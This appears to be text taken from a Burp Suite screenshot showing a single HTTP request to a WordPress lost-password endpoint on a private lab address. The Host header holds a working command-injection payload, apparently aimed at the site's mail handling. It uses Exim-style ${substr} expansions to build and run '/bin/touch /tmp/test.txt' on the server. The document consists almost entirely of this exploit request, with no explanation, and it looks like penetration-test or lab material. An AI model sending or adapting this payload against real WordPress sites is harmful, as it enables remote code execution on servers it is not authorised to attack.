 Send
Cancel
< ▼
> ▼
Request
Response
Raw
Params
Headers
Hex
Raw
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: cc(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_director
y}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${
substr{0}{1}{$spool_directory}}test.txt}} null)
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://172.16.90.117
10 Connection: close
11 Referer: http://172.16.90.117/wp-login.php?action=lostpassword
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 user_login=admin&redirect_to=&wp-submit=Get+New+Password